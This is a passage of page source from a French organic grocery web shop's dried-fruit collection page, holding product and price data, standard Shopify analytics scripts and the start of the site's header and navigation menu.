kg)\",\"untranslatedTitle\":\"300g (19.15 €\/ kg)\"},{\"price\":{\"amount\":4.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Abricots secs Bio - 250G\",\"vendor\":\"-\",\"id\":\"6890663444642\",\"untranslatedTitle\":\"Abricots secs Bio - 250G\",\"url\":\"\/products\/abricots-secs-bio\",\"type\":\"\"},\"id\":\"47734829089110\",\"image\":{\"src\":\"\/\/www.ruejuliette.com\/cdn\/shop\/files\/abricots-secs.png?v=1683039111\"},\"sku\":\"3999900008469\",\"title\":\"250g (19.60 € \/ kg)\",\"untranslatedTitle\":\"250g (19.60 € \/ kg)\"},{\"price\":{\"amount\":4.3,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Noix de cajou Sweet Chili Bio - 100g\",\"vendor\":\"Croc\",\"id\":\"7509831188642\",\"untranslatedTitle\":\"Noix de cajou Sweet Chili Bio - 100g\",\"url\":\"\/products\/noix-de-cajou-sweet-chili-bio\",\"type\":\"\"},\"id\":\"42186021372066\",\"image\":{\"src\":\"\/\/www.ruejuliette.com\/cdn\/shop\/products\/29.png?v=1654682502\"},\"sku\":\"3999900016532\",\"title\":\"100g (43 € \/ kg)\",\"untranslatedTitle\":\"100g (43 € \/ kg)\"},{\"price\":{\"amount\":4.5,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Dattes medjool Bio - 200g\",\"vendor\":\"-\",\"id\":\"7331608854690\",\"untranslatedTitle\":\"Dattes medjool Bio - 200g\",\"url\":\"\/products\/dattes-medjool-jumbo-bio\",\"type\":\"\"},\"id\":\"41632384843938\",\"image\":{\"src\":\"\/\/www.ruejuliette.com\/cdn\/shop\/products\/Sanstitre.jpg?v=1675322040\"},\"sku\":\"3999900014330\",\"title\":\"200g (22.50 € \/ 1kg)\",\"untranslatedTitle\":\"200g (22.50 € \/ 1kg)\"},{\"price\":{\"amount\":6.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Cranberries Bio - 250g\",\"vendor\":\"-\",\"id\":\"6890665869474\",\"untranslatedTitle\":\"Cranberries Bio - 250g\",\"url\":\"\/products\/cranberries-bio\",\"type\":\"\"},\"id\":\"40866427240610\",\"image\":{\"src\":\"\/\/www.ruejuliette.com\/cdn\/shop\/products\/Cranberries_cb27c104-c0f9-42ec-9ad5-80329801df8c.png?v=1675321503\"},\"sku\":\"3999900008704\",\"title\":\"250g (27.60 € \/ kg) \/ 1 euro remboursable inclus - bocal consigné\",\"untranslatedTitle\":\"250g (27.60 € \/ kg) \/ 1 euro remboursable inclus - bocal consigné\"},{\"price\":{\"amount\":7.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Cerneaux de noix extra Bio - 250g\",\"vendor\":\"-\",\"id\":\"6890665935010\",\"untranslatedTitle\":\"Cerneaux de noix extra Bio - 250g\",\"url\":\"\/products\/cerneau-noix-vrac-bio\",\"type\":\"\"},\"id\":\"40864105431202\",\"image\":{\"src\":\"\/\/www.ruejuliette.com\/cdn\/shop\/products\/cerneaux-de-noix.png?v=1675321509\"},\"sku\":\"3999900008728\",\"title\":\"250g (31.6 € \/ kg)\",\"untranslatedTitle\":\"250g (31.6 € \/ kg)\"},{\"price\":{\"amount\":5.5,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Baies de Goji sèches Bio - 200g\",\"vendor\":\"-\",\"id\":\"6890664034466\",\"untranslatedTitle\":\"Baies de Goji sèches Bio - 200g\",\"url\":\"\/products\/baie-de-goji-bio\",\"type\":\"\"},\"id\":\"40826194854050\",\"image\":{\"src\":\"\/\/www.ruejuliette.com\/cdn\/shop\/products\/baies-de-goji.png?v=1675321073\"},\"sku\":\"3999900008513\",\"title\":\"200g (22 € \/ kg)\",\"untranslatedTitle\":\"200g (22 € \/ kg)\"},{\"price\":{\"amount\":9.2,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Pistaches coques grillées et salées Bio - 300g\",\"vendor\":\"-\",\"id\":\"6859176509602\",\"untranslatedTitle\":\"Pistaches coques grillées et salées Bio - 300g\",\"url\":\"\/products\/pistaches-coques-salees-bio\",\"type\":\"\"},\"id\":\"40938636378274\",\"image\":{\"src\":\"\/\/www.ruejuliette.com\/cdn\/shop\/products\/pistaches.png?v=1675320906\"},\"sku\":\"3999900007837\",\"title\":\"300g (30.67 € \/ kg)\",\"untranslatedTitle\":\"300g (30.67 € \/ kg)\"},{\"price\":{\"amount\":5.5,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bananes séchées entières Bio - 250g\",\"vendor\":\"-\",\"id\":\"6890664100002\",\"untranslatedTitle\":\"Bananes séchées entières Bio - 250g\",\"url\":\"\/products\/banane-sechee-bio\",\"type\":\"\"},\"id\":\"40826271006882\",\"image\":{\"src\":\"\/\/www.ruejuliette.com\/cdn\/shop\/products\/banane-sechee.png?v=1675321078\"},\"sku\":\"3999900008520\",\"title\":\"250g (22€\/kg)\",\"untranslatedTitle\":\"250g (22€\/kg)\"},{\"price\":{\"amount\":1.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Chips de bananes Bio - 150g\",\"vendor\":\"-\",\"id\":\"6890664231074\",\"untranslatedTitle\":\"Chips de bananes Bio - 150g\",\"url\":\"\/products\/bananes-chips-bio\",\"type\":\"\"},\"id\":\"40830812946594\",\"image\":{\"src\":\"\/\/www.ruejuliette.com\/cdn\/shop\/products\/banane-chips.png?v=1675321085\"},\"sku\":\"3999900008537\",\"title\":\"150g (12.60 € \/ kg)\",\"untranslatedTitle\":\"150g (12.60 € \/ kg)\"},{\"price\":{\"amount\":5.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Figues séchées Bio - 250G\",\"vendor\":\"-\",\"id\":\"9797906104662\",\"untranslatedTitle\":\"Figues séchées Bio - 250G\",\"url\":\"\/products\/figues-sechees-bio-250g\",\"type\":\"\"},\"id\":\"51222544908630\",\"image\":{\"src\":\"\/\/www.ruejuliette.com\/cdn\/shop\/files\/Figues_1.jpg?v=1756974288\"},\"sku\":\"3999900031009\",\"title\":\"250g (23.60 € \/ kg)\",\"untranslatedTitle\":\"250g (23.60 € \/ kg)\"},{\"price\":{\"amount\":8.5,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Noix du Brésil Bio - 250g\",\"vendor\":\"-\",\"id\":\"9797881561430\",\"untranslatedTitle\":\"Noix du Brésil Bio - 250g\",\"url\":\"\/products\/noix-du-bresil-bio-250g\",\"type\":\"\"},\"id\":\"51222375727446\",\"image\":{\"src\":\"\/\/www.ruejuliette.com\/cdn\/shop\/files\/pureedesesame.jpg?v=1756973473\"},\"sku\":\"3999900009152\",\"title\":\"250g (23 € \/ kg)\",\"untranslatedTitle\":\"250g (23 € \/ kg)\"},{\"price\":{\"amount\":8.3,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Mélange torréfié Bio et gourmand - 200G\",\"vendor\":\"Happy Hour en Biovallée\",\"id\":\"6859175526562\",\"untranslatedTitle\":\"Mélange torréfié Bio et gourmand - 200G\",\"url\":\"\/products\/melange-torrefie-bio-gourmand\",\"type\":\"\"},\"id\":\"40934274138274\",\"image\":{\"src\":\"\/\/www.ruejuliette.com\/cdn\/shop\/products\/melange-torrefie.png?v=1675320844\"},\"sku\":\"3999900006670\",\"title\":\"200g (41.50 € \/ kg)\",\"untranslatedTitle\":\"200g (41.50 € \/ kg)\"},{\"price\":{\"amount\":6.4,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Mélange énergie Bio - 250g\",\"vendor\":\"-\",\"id\":\"6859175329954\",\"untranslatedTitle\":\"Mélange énergie Bio - 250g\",\"url\":\"\/products\/melange-energie-bio\",\"type\":\"\"},\"id\":\"40934076809378\",\"image\":{\"src\":\"\/\/www.ruejuliette.com\/cdn\/shop\/products\/blank-white-square-thumbnail-1_0f953eea-cab3-4be2-b592-91fb71098586.jpg?v=1675320839\"},\"sku\":\"3999900006717\",\"title\":\"250g (25.60 € \/ kg)\",\"untranslatedTitle\":\"250g (25.60 € \/ kg)\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"products":[{"id":6905023955106,"gid":"gid:\/\/shopify\/Product\/6905023955106","vendor":"-","type":"","handle":"raisins-secs-sultanine-bio","variants":[{"id":40946744459426,"price":350,"name":"Raisins secs sultanine Bio - 300g - 300g (11.66 € \/ kg)","public_title":"300g (11.66 € \/ kg)","sku":"3999900009237"}],"remote":false},{"id":6859176378530,"gid":"gid:\/\/shopify\/Product\/6859176378530","vendor":"-","type":"","handle":"amandes-decortiquees-bio","variants":[{"id":47734848880982,"price":650,"name":"Amandes décortiquées Bio - 300g - 300g (21.66 € \/ kg)","public_title":"300g (21.66 € \/ kg)","sku":"3999900006984"}],"remote":false},{"id":7535224455330,"gid":"gid:\/\/shopify\/Product\/7535224455330","vendor":"Croc","type":"","handle":"noix-de-cajou-herbes-de-provence-bio-noix-de-cajou-herbes-de-provence","variants":[{"id":42253055131810,"price":430,"name":"Noix de cajou Herbes de Provence Bio - 100g - 100g (43 € \/ kg)","public_title":"100g (43 € \/ kg)","sku":"3999900016549"}],"remote":false},{"id":6859176444066,"gid":"gid:\/\/shopify\/Product\/6859176444066","vendor":"-","type":"","handle":"noisettes-tonda-bio","variants":[{"id":40935608451234,"price":730,"name":"Noisettes entières Bio variété \"Tonda\" - 300g - 300g (24.33 € \/ kg)","public_title":"300g (24.33 € \/ kg)","sku":"3999900006991"}],"remote":false},{"id":6890668916898,"gid":"gid:\/\/shopify\/Product\/6890668916898","vendor":"-","type":"","handle":"melange-etudiant-bio","variants":[{"id":40934099189922,"price":490,"name":"Mélange étudiant Bio- 250g - 250g (19.60 € \/ kg)","public_title":"250g (19.60 € \/ kg)","sku":"3999900009091"}],"remote":false},{"id":6859175559330,"gid":"gid:\/\/shopify\/Product\/6859175559330","vendor":"Happy Hour en Biovallée","type":"","handle":"melange-apero-curry-bio","variants":[{"id":40933369151650,"price":590,"name":"Mélange apéritif au curry Bio - 150g - 150g (39.33 € \/ kg)","public_title":"150g (39.33 € \/ kg)","sku":"3999900006687"}],"remote":false},{"id":6890668785826,"gid":"gid:\/\/shopify\/Product\/6890668785826","vendor":"Happy Hour en Biovallée","type":"","handle":"melange-apero-provencal-bio","variants":[{"id":40933390876834,"price":590,"name":"Mélange apéritif provençal Bio - 150g - 150g (39.33 € \/ kg)","public_title":"150g (39.33 € \/ kg)","sku":"3999900009077"}],"remote":false},{"id":4764491120773,"gid":"gid:\/\/shopify\/Product\/4764491120773","vendor":"-","type":"","handle":"noix-de-cajou-bio","variants":[{"id":40935611334818,"price":525,"name":"Noix de Cajou Bio au naturel - 250g - 250g (21 € \/ kg)","public_title":"250g (21 € \/ kg)","sku":"3999900007530"}],"remote":false},{"id":6905023856802,"gid":"gid:\/\/shopify\/Product\/6905023856802","vendor":"-","type":"","handle":"pruneaux-bio","variants":[{"id":40939777294498,"price":575,"name":"Très gros pruneaux Bio avec noyaux - 300g - 300g (19.15 €\/ kg)","public_title":"300g (19.15 €\/ kg)","sku":"3999900009220"}],"remote":false},{"id":6890663444642,"gid":"gid:\/\/shopify\/Product\/6890663444642","vendor":"-","type":"","handle":"abricots-secs-bio","variants":[{"id":47734829089110,"price":490,"name":"Abricots secs Bio - 250G - 250g (19.60 € \/ kg)","public_title":"250g (19.60 € \/ kg)","sku":"3999900008469"}],"remote":false},{"id":7509831188642,"gid":"gid:\/\/shopify\/Product\/7509831188642","vendor":"Croc","type":"","handle":"noix-de-cajou-sweet-chili-bio","variants":[{"id":42186021372066,"price":430,"name":"Noix de cajou Sweet Chili Bio - 100g - 100g (43 € \/ kg)","public_title":"100g (43 € \/ kg)","sku":"3999900016532"}],"remote":false},{"id":7331608854690,"gid":"gid:\/\/shopify\/Product\/7331608854690","vendor":"-","type":"","handle":"dattes-medjool-jumbo-bio","variants":[{"id":41632384843938,"price":450,"name":"Dattes medjool Bio - 200g - 200g (22.50 € \/ 1kg)","public_title":"200g (22.50 € \/ 1kg)","sku":"3999900014330"}],"remote":false},{"id":6890665869474,"gid":"gid:\/\/shopify\/Product\/6890665869474","vendor":"-","type":"","handle":"cranberries-bio","variants":[{"id":40866427240610,"price":690,"name":"Cranberries Bio - 250g - 250g (27.60 € \/ kg) \/ 1 euro remboursable inclus - bocal consigné","public_title":"250g (27.60 € \/ kg) \/ 1 euro remboursable inclus - bocal consigné","sku":"3999900008704"}],"remote":false},{"id":6890665935010,"gid":"gid:\/\/shopify\/Product\/6890665935010","vendor":"-","type":"","handle":"cerneau-noix-vrac-bio","variants":[{"id":40864105431202,"price":790,"name":"Cerneaux de noix extra Bio - 250g - 250g (31.6 € \/ kg)","public_title":"250g (31.6 € \/ kg)","sku":"3999900008728"}],"remote":false},{"id":6890664034466,"gid":"gid:\/\/shopify\/Product\/6890664034466","vendor":"-","type":"","handle":"baie-de-goji-bio","variants":[{"id":40826194854050,"price":550,"name":"Baies de Goji sèches Bio - 200g - 200g (22 € \/ kg)","public_title":"200g (22 € \/ kg)","sku":"3999900008513"}],"remote":false},{"id":6859176509602,"gid":"gid:\/\/shopify\/Product\/6859176509602","vendor":"-","type":"","handle":"pistaches-coques-salees-bio","variants":[{"id":40938636378274,"price":920,"name":"Pistaches coques grillées et salées Bio - 300g - 300g (30.67 € \/ kg)","public_title":"300g (30.67 € \/ kg)","sku":"3999900007837"}],"remote":false},{"id":6890664100002,"gid":"gid:\/\/shopify\/Product\/6890664100002","vendor":"-","type":"","handle":"banane-sechee-bio","variants":[{"id":40826271006882,"price":550,"name":"Bananes séchées entières Bio - 250g - 250g (22€\/kg)","public_title":"250g (22€\/kg)","sku":"3999900008520"}],"remote":false},{"id":6890664231074,"gid":"gid:\/\/shopify\/Product\/6890664231074","vendor":"-","type":"","handle":"bananes-chips-bio","variants":[{"id":40830812946594,"price":190,"name":"Chips de bananes Bio - 150g - 150g (12.60 € \/ kg)","public_title":"150g (12.60 € \/ kg)","sku":"3999900008537"}],"remote":false},{"id":9797906104662,"gid":"gid:\/\/shopify\/Product\/9797906104662","vendor":"-","type":"","handle":"figues-sechees-bio-250g","variants":[{"id":51222544908630,"price":590,"name":"Figues séchées Bio - 250G - 250g (23.60 € \/ kg)","public_title":"250g (23.60 € \/ kg)","sku":"3999900031009"}],"remote":false},{"id":9797881561430,"gid":"gid:\/\/shopify\/Product\/9797881561430","vendor":"-","type":"","handle":"noix-du-bresil-bio-250g","variants":[{"id":51222375727446,"price":850,"name":"Noix du Brésil Bio - 250g - 250g (23 € \/ kg)","public_title":"250g (23 € \/ kg)","sku":"3999900009152"}],"remote":false},{"id":6859175526562,"gid":"gid:\/\/shopify\/Product\/6859175526562","vendor":"Happy Hour en Biovallée","type":"","handle":"melange-torrefie-bio-gourmand","variants":[{"id":40934274138274,"price":830,"name":"Mélange torréfié Bio et gourmand - 200G - 200g (41.50 € \/ kg)","public_title":"200g (41.50 € \/ kg)","sku":"3999900006670"}],"remote":false},{"id":6859175329954,"gid":"gid:\/\/shopify\/Product\/6859175329954","vendor":"-","type":"","handle":"melange-energie-bio","variants":[{"id":40934076809378,"price":640,"name":"Mélange énergie Bio - 250g - 250g (25.60 € \/ kg)","public_title":"250g (25.60 € \/ kg)","sku":"3999900006717"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":179494682757,"requestId":"9449b709-b2a2-47f0-bd98-d9bdce7f6d3b-1769262473"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 34438676613,
      theme_id: 132594434210,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.ruejuliette.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.ruejuliette.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.ruejuliette.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":34438676613,"isMerchantRequest":null,"themeId":132594434210,"themeCityHash":"4802498827343814602","contentLanguage":"fr","currency":"EUR","eventMetadataId":"083fe65f-73f8-4405-8b69-ecefe1ed503b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":179494682757,"requestId":"9449b709-b2a2-47f0-bd98-d9bdce7f6d3b-1769262473","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: fruits-secs","collectionName":"fruits-secs","collectionId":179494682757,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.ruejuliette.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.ruejuliette.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="34438676613"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="132594434210"
  data-theme-name="Avenue"
  data-theme-version="1.4.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.ruejuliette.com/api/collect"
></script>
</head>
  <body data-section-type="main-body">
    <a href="#content" class="hidden btn outline skip-to">Passer au contenu principal</a>

    <noscript><div class="noscript table"><div class="table-cell"><span>Veuillez activer JavaScript dans votre navigateur pour une meilleure utilisation du site!</span></div></div></noscript>

    <div id="shopify-section-header" class="shopify-section"><div data-section-id="header"  
     data-section-type="header-section"
     class="clearfix"> 
  <header>
    
    <div class="header-toolbar open-container">

      <div class="header-customerbar customer_color_scheme">
        <div class="container full clearfix">
          <div class="header-customerbar-container table">
            
            <div class="customer-bullets table-cell">
              <ul>
                
                <li class="first"><p><strong>A Paris, </strong>vos courses Zero Déchet n'ont jamais été aussi faciles ! </p><p>Commandez la veille avant 12h - Livraison Paris intra muros - Retrait dans le 13ème - </p></li>
                
                 
              </ul>
            </div>
                        
            <div class="customer-links table-cell text-right">
              <ul role="navigation" role="menubar" aria-Label="Navigation client">

             <li class="search" style="background: #ff384f;color: #ff384f; width: 60%; margin-top: 4px;">
                  <form action="/search" method="get" class="header-search search-form search-form-header header text-center"  style="width: 90%; ">
                  <span>
                    <input type="hidden" name="options[unavailable_products]" value="show" />
                    <input type="hidden" name="options[prefix]" value="last" />
                    <input type="search" name="q" placeholder="Rechercher..." class="header-search-input search-field" autocomplete="home" style="border: 2px solid #ff384f;border-radius: 20px;width:100%;"/>
                  <button type="submit" class="header-search-btn">
                    <i class="fa fa-search"></i>
                  </button>
                    </span>
                </form>
                  </li>
                <li id="cart-count-desktop" class="cart-count cart-info">
                  <a href="/cart" title="Panier" class="relative" role="button" aria-label="Panier" aria-expanded="false" aria-haspopup="true"><span><span class="icon icon-cart relative"></span> <span class="cartCountSelector">0</span> • <span class="cartTotalSelector">0 €</span></span></a>
                  <span id="cart-dropdown-span">
                    
                  </span>
                </li>
                
                <li class="account">
                  
                  <a href="/account/login" title="S&#39;identifier" class="relative" role="button" aria-label="S&#39;identifier"><span class="icon icon-user"></span></a>
                  
                </li>
                

                

                
                

              </ul>
            </div>
          </div>
        </div>
      </div>

      <div class="header sticky-navigation relative clearfix">

        <div class="sticky-navigation-container open-container">
          <div id="header-navigation" class="header-navigation">
            <div class="header-navigation-width hidden"><span>COMMANDER</span><span>Bien manger</span><span>Le Corps</span><span>La Maison</span><span>Bien s'équiper</span><span>Blog et recettes</span><span>Spécial Professionnels</span><span>Démarche RSE</span></div>
            <div class="container full clearfix">
              <div class="twelve">
                <div class="relative">    
                  <div class="table right-width clearfix">
                    <div class="logo table-cell">
                      
                      <a href="https://www.ruejuliette.com" title="Rue Juliette" class="img-align">              
                        
<img src="//www.ruejuliette.com/cdn/shop/files/Artboard_180x.png?v=1613729357"
                             srcset="//www.ruejuliette.com/cdn/shop/files/Artboard_180x.png?v=1613729357 1x, //www.ruejuliette.com/cdn/shop/files/Artboard_180x@2x.png?v=1613729357 2x"
                             alt="Fruits secs | Rue Juliette">
                        
                      </a>
                       
                      
                    </div>
                    <div class="main-menu table-cell">
                      <nav aria-Label="Menu principal">
                        <div class="customer-links">
                          <ul role="menubar" aria-Label="Navigation client">
                            <!-- <li role="menuitem"><a href="javascript:void(0)" class="open open-header" title="Rechercher" role="button"><span class="icon icon-search" aria-label="Rechercher"></span></a></li> -->
                            <li id="cart-count-mobile" class="cart-count cart-info" role="menuitem"><a href="/cart" title="Panier" role="button" aria-label="Panier"><span><span class="icon icon-cart relative"></span><span class="cartCountSelector size-1 hidden">0</span></span></a>
                            </li>
                            
                            <li class="account" role="menuitem">
                              
                              <a href="/account/login" title="S&#39;identifier" class="relative" role="button" aria-label="S&#39;identifier"><span class="icon icon-user"></span></a>
                              
                            </li>
                            
                          
                            <li role="menuitem"><a class="toggleMenu" href="#" aria-controls="responsiveMenu" aria-expanded="false" role="button" aria-label="Menu"><span class="icon icon-menu relative"></span></a></li>
                          </ul>
                        </div>
                        <!-- Breakpoint is 583px by default, 600 - 17 to accomodate scrollbar -->
                        <ul id="responsiveMenu" class="responsiveMenu text-right" data-maxmobilewidth="600" data-parentlinkdoubleswitch="0" role="menubar" aria-hidden="false">

                          

                          

                          


                          <li class="parent-level first" role="menuitem">
                            <a href="/collections/top-ventes" class="parent" title="COMMANDER" tabindex="0"><span>COMMANDER</span></a>

                            

                                
                          </li>
                          


                          <li class="parent-level parent has-dropdown plus-right" role="menuitem" aria-haspopup="true">
                            <a href="/collections/alimentation" class="parent" title="Bien manger" tabindex="0"><span>Bien manger</span></a>

                            

                            

                            

                            <ul class="parent-level-ul mega text-left" role="menu" aria-hidden="true">
                              
                              <span class="has_no_image_right twelve">
                                
                           <li class="child-level has-dropdown three first" role="menuitem" aria-haspopup="true">
                                  <a href="/collections/fruits-et-legumes" class="child parent" title="Fruits et légumes" tabindex="0"><span>Fruits et légumes</span></a>
                                  
                                  <ul role="menu" aria-hidden="true">
                                    
                                    <li class="grand-child-level" role="menuitem">
                                      <a href="/collections/paniers" class="grand-child" title="Paniers de fruits et légumes de saison" tabindex="0">Paniers de fruits et légumes de saison</a>
                                    </li>
                                    
                                    <li class="grand-child-level" role="menuitem">
                                      <a href="/collections/fruits" class="grand-child" title="Fruits" tabindex="0">Fruits</a>
                                    </li>
                                    
                                    <li class="grand-child-level" role="menuitem">
                                      <a href="/collections/legumes" class="grand-child" title="Légumes" tabindex="0">Légumes</a>
                                    </li>
                                    
                                    <li class="grand-child-level" role="menuitem">
                                      <a href="/collections/champignons" class="grand-child" title="Champignons" tabindex="0">Champignons</a>
                                    </li>
                                    
                                    <li class="grand-child-level" role="menuitem">
                                      <a href="/collections/soupes" class="grand-child" title="Soupes" tabindex="0">Soupes</a>
                                    </li>
                                    
                                  </ul>
                                  
                                </li>
                                
                           <li class="child-level has-dropdown three" role="menuitem" aria-haspopup="true">
                                  <a href="/collections/epicerie-salee" class="child parent" title="Le coin salé" tabindex="0"><span>Le coin salé</span></a>
                                  
                                  <ul role="menu" aria-hidden="true">
                                    
                                    <li class="grand-child-level" role="menuitem">
                                      <a href="/collections/lapero" class="grand-child" title="L'apéro" tabindex="0">L'apéro</a>
                                    </li>
                                    
                                    <li class="grand-child-level" role="menuitem">
                                      <a href="/collections/pates-riz-et-cereales" class="grand-child" title="Pâtes, riz et céréales" tabindex="0">Pâtes, riz et céréales</a>
                                    </li>
                                    
                                    <li class="grand-child-level" role="menuitem">
                                      <a href="/collections/legumes-secs" class="grand-child" title="Graines et légumineuses" tabindex="0">Graines et légumineuses</a>
                                    </li>
                                    
                                    <li class="grand-child-level" role="menuitem">
                                      <a href="/collections/deja-cuisine" class="grand-child" title="Déjà cuisiné" tabindex="0">Déjà cuisiné</a>
                                    </li>
                                    
                                    <li class="grand-child-level" role="menuitem">
                                      <a href="/collections/sauces-et-condiments" class="grand-child" title="Huiles, sauces et condiments" tabindex="0">Huiles, sauces et condiments</a>
                                    </li>
                                    
                                    <li class="grand-child-level" role="menuitem">
                                      <a href="/collections/epices" class="grand-child" title="Epices" tabindex="0">Epices</a>
                                    </li>
                                    
                                  </ul>
                                  
                                </li>
                                
                           <li class="child-level has-dropdown three" role="menuitem" aria-haspopup="true">
                                  <a href="/collections/epicerie-sucree" class="child parent" title="Le coin sucré" tabindex="0"><span>Le coin sucré</span></a>
                                  
                                  <ul role="menu" aria-hidden="true">
                                    
                                    <li class="grand-child-level" role="menuitem">
                                      <a href="/collections/petit-dej-et-gouter" class="grand-child" title="Céréales petit déjeûner" tabindex="0">Céréales petit déjeûner</a>
                                    </li>
                                    
                                    <li class="grand-child-level" role="menuitem">
                                      <a href="/collections/confiture-miel-pate-a-tartiner" class="grand-child" title="Confiture, miel, pâte à tartiner, purées" tabindex="0">Confiture, miel, pâte à tartiner, purées</a>
                                    </li>
                                    
                                    <li class="grand-child-level" role="menuitem">
